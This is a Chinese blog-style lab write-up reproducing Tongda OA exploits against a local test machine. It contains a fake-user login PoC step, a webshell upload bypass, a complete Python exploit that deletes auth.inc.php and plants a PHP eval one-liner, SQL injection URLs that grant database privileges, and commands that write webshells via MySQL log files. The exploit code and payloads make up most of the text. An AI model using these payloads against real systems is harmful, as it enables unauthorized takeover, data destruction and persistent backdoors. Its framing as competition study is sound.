一、实验环境
靶机环境
- win7
- 192.168.73.129
攻击机环境
- win10
- 192.168.73.1
二、漏洞复现
2.1任意用户登录、后台文件上传getshell(V11.X<V11.5/2017)
靶机下载通达 oa 2017 版本,使用默认服务配置
poc 下载地址 https://github.com/NS-Sp4ce/TongDaOA-Fake-User
python3 POC.py -v 2017 -url http://192.168.73.129/ 获得 PHPSESSID,前台 F12 替换为此 PHPSESSID,然后访问 /general/index.php 成功登录到管理员账户

后台点击系统管理->附件管理->添加存储目录(选择根目录)->添加

然后再点击组织->系统管理员->附件,如图所示

直接上传 shell.php 显示文件不存在,抓包改为 shell.php. 文件,文件名不符合 windows 命名规范,系统自动去掉最后的点号,放包后返回文件保存路径


冰蝎可以成功连接 http://192.168.73.129/im/2010/559350980.shell.php
2.2远程命令执行(V11.6)
默认服务配置安装环境,大佬的 exp 如下

import requests #填写ip target="http://192.168.73.129/" #一句话木马密码pass payload="<?php eval($_POST['pass']);?>" print("[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA") input("Press enter to continue") print("[*]Deleting auth.inc.php....") #删除网站里的auth.inc.php文件 url=target+"/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php" requests.get(url=url) print("[*]Checking if file deleted...") url=target+"/inc/auth.inc.php" page=requests.get(url=url).text if 'No input file specified.' not in page: print("[-]Failed to deleted auth.inc.php") exit(-1) print("[+]Successfully deleted auth.inc.php!") print("[*]Uploading payload...") url=target+"/general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.<>./.<>./.<>./" files = {'FILE1': ('deconf.php', payload)} requests.post(url=url,files=files) url=target+"/_deconf.php" page=requests.get(url=url).text if 'No input file specified.' not in page: print("[+]Filed Uploaded Successfully") print("[+]URL:",url) else: print("[-]Failed to upload file")

url 即为一句话木马位置,蚁剑成功连接
2.3后台sql注入getshell(V11.7)

默认服务配置安装环境,在通达应用服务控制中心开启 mysql 服务,默认端口是3336,此漏洞利用需要有账号密码在后台登录,/general/hr/manage/query/delete_cascade.php?condition_cascade 参数存在布尔盲注
http://192.168.73.129/general/hr/manage/query/delete_cascade.php?condition_cascade=select%20if((1=1),1,power(9999,99))
http://192.168.73.129/general/hr/manage/query/delete_cascade.php?condition_cascade=select%20if((1=2),1,power(9999,99))

添加账户 at666,密码 abcABC@123
http://192.168.73.129/general/hr/manage/query/delete_cascade.php?condition_cascade=grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION

navicat 连接数据库,由于添加的账户不能直接通过慢查询日志写入文件,需要给创建的账户添加权限
UPDATE `mysql`.`user` SET `Password` = '*DE0742FA79F6754E99FDB9C8D2911226A5A9051D', `Select_priv` = 'Y', `Insert_priv` = 'Y', `Update_priv` = 'Y', `Delete_priv` = 'Y', `Create_priv` = 'Y', `Drop_priv` = 'Y', `Reload_priv` = 'Y', `Shutdown_priv` = 'Y', `Process_priv` = 'Y', `File_priv` = 'Y', `Grant_priv` = 'Y', `References_priv` = 'Y', `Index_priv` = 'Y', `Alter_priv` = 'Y', `Show_db_priv` = 'Y', `Super_priv` = 'Y', `Create_tmp_table_priv` = 'Y', `Lock_tables_priv` = 'Y', `Execute_priv` = 'Y', `Repl_slave_priv` = 'Y', `Repl_client_priv` = 'Y', `Create_view_priv` = 'Y', `Show_view_priv` = 'Y', `Create_routine_priv` = 'Y', `Alter_routine_priv` = 'Y', `Create_user_priv` = 'Y', `Event_priv` = 'Y', `Trigger_priv` = 'Y', `Create_tablespace_priv` = 'Y', `ssl_type` = '', `ssl_cipher` = '', `x509_issuer` = '', `x509_subject` = '', `max_questions` = 0, `max_updates` = 0, `max_connections` = 0, `max_user_connections` = 0, `plugin` = 'mysql_native_password', `authentication_string` = '', `password_expired` = 'Y' WHERE `Host` = Cast('%' AS Binary(1)) AND `User` = Cast('at666' AS Binary(5));

在注入点刷新权限,当前用户没有刷新权限的权限
http://192.168.73.129/general/hr/manage/query/delete_cascade.php?condition_cascade=flush privileges;
navicat 提示密码过期,需要再次执行
http://192.168.73.129/general/hr/manage/query/delete_cascade.php?condition_cascade=grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
写 shell 方式一
select @@basedir; set global slow_query_log=on; set global slow_query_log_file='C:/MYOA/webroot/test.php'; select '<?php eval($_POST[x]);?>' or sleep(11);
写 shell 方式二
select @@basedir; set global general_log = on; set global general_log_file ='C:/MYOA/webroot/test2.php'; select '<?php eval($_POST[y]);?>'; show variables like '%general%';
三、总结
为了准备程序员节的比赛,还没有研究漏洞原理,只匆匆忙忙找了一些可以 getshell 的漏洞复现,如果有问题欢迎师傅们批评指正(李师傅、范师傅、刘师傅正在我旁边专心致志复习考研,这里悄悄留个彩蛋,做为咕噜灵波战队吃饭最积极的菜鸡希望三位师傅越来越圆hhh)
参考:
https://www.cnblogs.com/lovequitepcs/p/12864203.html
https://blog.csdn.net/weixin_44288604/article/details/108144165